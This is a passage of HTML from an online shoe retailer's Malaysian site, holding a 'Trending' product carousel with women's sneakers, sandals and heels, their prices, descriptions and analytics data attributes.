    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            FLOATZ BY BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_6503884">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA FLEXIBLE
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" aria-label="BATA FLEXIBLE WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6503884">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6503884"
        data-analytics-product-id="521D_2024_6503884"
        href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html"
        aria-labelledby="brand-521D_2024_6503884 product-521D_2024_6503884-name product-521D_2024_6503884-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6503884-name">
            BATA FLEXIBLE WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_6503884-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6503884"
    data-name="BATA FLEXIBLE WOMEN SHOES"
    data-id="521D_2024_6503884"
    data-dimension1="521D_396508841119W"
    data-dimension2="6503884"
    data-dimension3="521D_2024_6503884"
    data-price="39.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your footwear game with the BATA Flexible Women Shoes, designed for the modern woman who values both style and comfort. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes provide a luxurious feel while ensuring breathability. The TPR (Thermoplastic Rubber) outsole offers excellent grip and flexibility, making every step a breeze. Perfect for both casual outings and chic events, these versatile shoes are a must-have in your wardrobe. Experience the perfect blend of fashion and functionality with BATA!"
    data-producturl="https://www.bata.com/my/bata-flexible-women-shoes-521D_396508841119W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
